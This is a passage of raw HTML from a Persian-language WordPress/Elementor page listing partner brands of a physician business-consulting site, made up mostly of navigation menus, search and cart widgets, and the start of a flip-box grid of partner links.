	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11937"><a href="https://drzahedi.me/doctor-career-path/" class="elementor-sub-item">مسیر شغلی پزشکان</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12074"><a href="https://drzahedi.me/product/medical-plan/" class="elementor-sub-item">طرح پزشکی</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12075"><a href="https://drzahedi.me/physician-career-path-webinar/" class="elementor-sub-item">وبینارها</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13679"><a href="https://drzahedi.me/physician-career-path-exams/" class="elementor-sub-item">آزمون‌ها</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16403"><a href="https://drzahedi.me/product/a-look-at-digital-health-in-iran/" class="elementor-sub-item">کتاب استارتاپ‌های سلامت</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12106"><a href="https://drzahedi.me/%DA%A9%D8%A7%D8%B1%DA%AF%D8%A7%D9%87-%D9%87%D8%A7/" class="elementor-sub-item">کارگاه‌ها و همایش ها</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9982"><a href="https://drzahedi.me/blog/" class="elementor-item">مقالات و تالیفات</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12147"><a href="https://drzahedi.me/blog/" class="elementor-sub-item">مقالات</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13629"><a href="#" class="elementor-sub-item elementor-item-anchor">تالیفات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8648"><a href="https://drzahedi.me/category/news/" class="elementor-item">اخبار</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://drzahedi.me/contact/" class="elementor-item">تماس با من</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="تاگل فهرست" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-402ae7c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-8631"><a href="https://drzahedi.me/about/" class="elementor-item" tabindex="-1">درباره من</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8636"><a href="https://drzahedi.me/about/" class="elementor-sub-item" tabindex="-1">رزومه</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8637"><a href="https://drzahedi.me/about/kasb-kar/" class="elementor-sub-item" tabindex="-1">قصه کسب و کارها</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8077"><a href="https://drzahedi.me/%da%af%d8%a7%d9%84%d8%b1%db%8c/" class="elementor-sub-item" tabindex="-1">گالری</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8119 current_page_item menu-item-8638"><a href="https://drzahedi.me/portfolio/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">برندها</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8643"><a href="https://drzahedi.me/category/%d8%b3%d8%ae%d9%86%d8%b1%d8%a7%d9%86%db%8c-%d9%87%d8%a7/" class="elementor-sub-item" tabindex="-1">سخنرانی ها</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8992"><a href="https://drzahedi.me/business-clinic/" class="elementor-item" tabindex="-1">کلینیک کسب‌وکار</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11930"><a href="https://drzahedi.me/setting-up-and-equipping-clinics-and-offices/" class="elementor-sub-item" tabindex="-1">راه اندازی و تجهیز کلینیک</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11931"><a href="https://drzahedi.me/financial-and-tax-consulting-for-clinics-and-offices/" class="elementor-sub-item" tabindex="-1">مالی و مالیاتی کلینیک و مطب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11932"><a href="https://drzahedi.me/clinic-and-office-human-resources-consulting/" class="elementor-sub-item" tabindex="-1">منابع انسانی کلینیک و مطب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11933"><a href="https://drzahedi.me/clinic-and-office-recovery-and-marketing-consulting/" class="elementor-sub-item" tabindex="-1">بازاریابی و مارکتینگ کلینیک و مطب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11934"><a href="https://drzahedi.me/consulting-on-registration-and-legal-matters-for-offices-and-clinics/" class="elementor-sub-item" tabindex="-1">امور ثبتی و حقوقی کلینیک و مطب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11935"><a href="https://drzahedi.me/consulting-on-financing-and-raising-capital-for-clinics-and-offices/" class="elementor-sub-item" tabindex="-1">تامین سرمایه و جذب سرمایه</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8640"><a href="https://drzahedi.me/academy/" class="elementor-item" tabindex="-1">آکادمی دکتر زاهدی</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8642"><a href="https://drzahedi.me/hmba-course/" class="elementor-sub-item" tabindex="-1">دوره Health MBA پزشکی</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9660"><a href="https://drzahedi.me/dental-hmba/" class="elementor-sub-item" tabindex="-1">دوره Health MBA دندان پزشکی</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12080"><a href="https://drzahedi.me/product/medical-opportunities-in-other-countries/" class="elementor-sub-item" tabindex="-1">فرصت های پزشکی در کشور های دیگر</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11936"><a href="https://drzahedi.me/product/healthcare-startups/" class="elementor-sub-item" tabindex="-1">استارتاپ های سلامت</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11937"><a href="https://drzahedi.me/doctor-career-path/" class="elementor-sub-item" tabindex="-1">مسیر شغلی پزشکان</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12074"><a href="https://drzahedi.me/product/medical-plan/" class="elementor-sub-item" tabindex="-1">طرح پزشکی</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12075"><a href="https://drzahedi.me/physician-career-path-webinar/" class="elementor-sub-item" tabindex="-1">وبینارها</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13679"><a href="https://drzahedi.me/physician-career-path-exams/" class="elementor-sub-item" tabindex="-1">آزمون‌ها</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16403"><a href="https://drzahedi.me/product/a-look-at-digital-health-in-iran/" class="elementor-sub-item" tabindex="-1">کتاب استارتاپ‌های سلامت</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12106"><a href="https://drzahedi.me/%DA%A9%D8%A7%D8%B1%DA%AF%D8%A7%D9%87-%D9%87%D8%A7/" class="elementor-sub-item" tabindex="-1">کارگاه‌ها و همایش ها</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9982"><a href="https://drzahedi.me/blog/" class="elementor-item" tabindex="-1">مقالات و تالیفات</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12147"><a href="https://drzahedi.me/blog/" class="elementor-sub-item" tabindex="-1">مقالات</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13629"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">تالیفات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8648"><a href="https://drzahedi.me/category/news/" class="elementor-item" tabindex="-1">اخبار</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://drzahedi.me/contact/" class="elementor-item" tabindex="-1">تماس با من</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d77d506 e-con-full e-flex e-con e-child" data-id="d77d506" data-element_type="container">
		<div class="elementor-element elementor-element-197a192 e-con-full e-flex e-con e-child" data-id="197a192" data-element_type="container">
				<div class="elementor-element elementor-element-90b7e59 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="90b7e59" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://drzahedi.me" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="جستجو کردن">
					<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-90b7e59">جستجو کردن</label>

					
					<input id="elementor-search-form-90b7e59" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e235c94 e-con-full e-flex e-con e-child" data-id="e235c94" data-element_type="container">
				<div class="elementor-element elementor-element-6827ca8 elementor-align-center elementor-widget elementor-widget-button" data-id="6827ca8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://drzahedi.me/my-account/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">حساب کاربری</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-95fd42f e-con-full e-flex e-con e-child" data-id="95fd42f" data-element_type="container">
				<div class="elementor-element elementor-element-b787f67 toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="b787f67" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>0</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M188 167H938C943 167 949 169 953 174 957 178 959 184 958 190L926 450C919 502 875 542 823 542H263L271 583C281 631 324 667 373 667H854C866 667 875 676 875 687S866 708 854 708H373C304 708 244 659 230 591L129 83H21C9 83 0 74 0 62S9 42 21 42H146C156 42 164 49 166 58L188 167ZM771 750C828 750 875 797 875 854S828 958 771 958 667 912 667 854 713 750 771 750ZM354 750C412 750 458 797 458 854S412 958 354 958 250 912 250 854 297 750 354 750Z"></path></svg>					<span class="elementor-screen-only">سبد خرید</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a7e921d e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-parent" data-id="a7e921d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-dd76a46 e-con-full e-flex e-con e-child" data-id="dd76a46" data-element_type="container">
		<div class="elementor-element elementor-element-1c6f2e3 e-grid e-con-full e-con e-child" data-id="1c6f2e3" data-element_type="container">
				<div class="elementor-element elementor-element-fbc0870 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="fbc0870" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://drzahedi.me">
							<img width="150" height="150" src="https://drzahedi.me/wp-content/uploads/2024/09/logo-7-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-23" alt="" srcset="https://drzahedi.me/wp-content/uploads/2024/09/logo-7-150x150.png 150w, https://drzahedi.me/wp-content/uploads/2024/09/logo-7-100x100.png 100w, https://drzahedi.me/wp-content/uploads/2024/09/logo-7.png 269w" sizes="(max-width: 150px) 100vw, 150px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-850157a elementor-nav-menu--stretch elementor-nav-menu__align-center elementor-widget-tablet__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="850157a" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="فهرست" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-850157a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-11432"><a href="https://drzahedi.me/about/" class="elementor-item">درباره من</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11434"><a href="https://drzahedi.me/about/" class="elementor-sub-item">رزومه</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11435"><a href="https://drzahedi.me/about/kasb-kar/" class="elementor-sub-item">قصه کسب و کارها</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11436"><a href="https://drzahedi.me/%da%af%d8%a7%d9%84%d8%b1%db%8c/" class="elementor-sub-item">گالری</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8119 current_page_item menu-item-11437"><a href="https://drzahedi.me/portfolio/" aria-current="page" class="elementor-sub-item elementor-item-active">برندها</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11438"><a href="https://drzahedi.me/category/%d8%b3%d8%ae%d9%86%d8%b1%d8%a7%d9%86%db%8c-%d9%87%d8%a7/" class="elementor-sub-item">سخنرانی ها</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11439"><a href="https://drzahedi.me/business-clinic/" class="elementor-item">کلینیک کسب‌وکار</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11440"><a href="https://drzahedi.me/academy/" class="elementor-item">آکادمی دکتر زاهدی</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11929"><a href="https://drzahedi.me/contact/" class="elementor-item">تماس با من</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13055"><a href="https://drzahedi.me/my-account/" class="elementor-item">حساب کاربری</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="تاگل فهرست" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-850157a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-11432"><a href="https://drzahedi.me/about/" class="elementor-item" tabindex="-1">درباره من</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11434"><a href="https://drzahedi.me/about/" class="elementor-sub-item" tabindex="-1">رزومه</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11435"><a href="https://drzahedi.me/about/kasb-kar/" class="elementor-sub-item" tabindex="-1">قصه کسب و کارها</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11436"><a href="https://drzahedi.me/%da%af%d8%a7%d9%84%d8%b1%db%8c/" class="elementor-sub-item" tabindex="-1">گالری</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8119 current_page_item menu-item-11437"><a href="https://drzahedi.me/portfolio/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">برندها</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11438"><a href="https://drzahedi.me/category/%d8%b3%d8%ae%d9%86%d8%b1%d8%a7%d9%86%db%8c-%d9%87%d8%a7/" class="elementor-sub-item" tabindex="-1">سخنرانی ها</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11439"><a href="https://drzahedi.me/business-clinic/" class="elementor-item" tabindex="-1">کلینیک کسب‌وکار</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11440"><a href="https://drzahedi.me/academy/" class="elementor-item" tabindex="-1">آکادمی دکتر زاهدی</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11929"><a href="https://drzahedi.me/contact/" class="elementor-item" tabindex="-1">تماس با من</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13055"><a href="https://drzahedi.me/my-account/" class="elementor-item" tabindex="-1">حساب کاربری</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-28c6ff0 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="28c6ff0" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://drzahedi.me" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="جستجو کردن">
					<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-28c6ff0">جستجو کردن</label>

					
					<input id="elementor-search-form-28c6ff0" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-c344672 toggle-icon--basket-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c344672" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>0</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-basket-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M128 417H63C51 417 42 407 42 396S51 375 63 375H256L324 172C332 145 358 125 387 125H655C685 125 711 145 718 173L786 375H979C991 375 1000 384 1000 396S991 417 979 417H913L853 793C843 829 810 854 772 854H270C233 854 200 829 190 793L128 417ZM742 375L679 185C676 174 666 167 655 167H387C376 167 367 174 364 184L300 375H742ZM500 521V729C500 741 509 750 521 750S542 741 542 729V521C542 509 533 500 521 500S500 509 500 521ZM687 732L717 526C718 515 710 504 699 502 688 500 677 508 675 520L646 726C644 737 652 748 663 750 675 751 686 743 687 732ZM395 726L366 520C364 509 354 501 342 502 331 504 323 515 325 526L354 732C356 744 366 752 378 750 389 748 397 737 395 726Z"></path></svg>					<span class="elementor-screen-only">سبد خرید</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				</div>
				</div>
				</div>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="8119" class="elementor elementor-8119" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-8312b38 e-flex e-con-boxed e-con e-parent" data-id="8312b38" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fdd54c6 elementor-widget elementor-widget-heading" data-id="fdd54c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">برندهای همراه</h1>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-fbba0e7 e-flex e-con-boxed e-con e-parent" data-id="fbba0e7" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f24b351 e-grid e-con-full e-con e-child" data-id="f24b351" data-element_type="container">
		<div class="elementor-element elementor-element-8fe22c3 e-con-full e-flex e-con e-child" data-id="8fe22c3" data-element_type="container">
				<div class="elementor-element elementor-element-0faaa4a elementor-flip-box--effect-fade elementor-widget elementor-widget-flip-box" data-id="0faaa4a" data-element_type="widget" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
						
						
											</div>
				</div>
			</div>
			<a class="elementor-flip-box__layer elementor-flip-box__back" href="https://iranmedclub.com/" target="_blank" rel="noopener">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
											<h3 class="elementor-flip-box__layer__title">
							باشگاه پزشکان ایران						</h3>
					
					
								</div>
		</div>
		</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6fb0df4 e-con-full e-flex e-con e-child" data-id="6fb0df4" data-element_type="container">
				<div class="elementor-element elementor-element-dca24b9 elementor-flip-box--effect-fade elementor-widget elementor-widget-flip-box" data-id="dca24b9" data-element_type="widget" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
						
						
											</div>
				</div>
			</div>
			<a class="elementor-flip-box__layer elementor-flip-box__back" href="https://pfsgroup.ir/" target="_blank" rel="noopener">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
											<h3 class="elementor-flip-box__layer__title">
							گروه سرمایه گذاری پیشگامان						</h3>
					
					
								</div>
		</div>
		</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9f66d02 e-con-full e-flex e-con e-child" data-id="9f66d02" data-element_type="container">
				<div class="elementor-element elementor-element-1b3c02b elementor-flip-box--effect-fade elementor-widget elementor-widget-flip-box" data-id="1b3c02b" data-element_type="widget" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
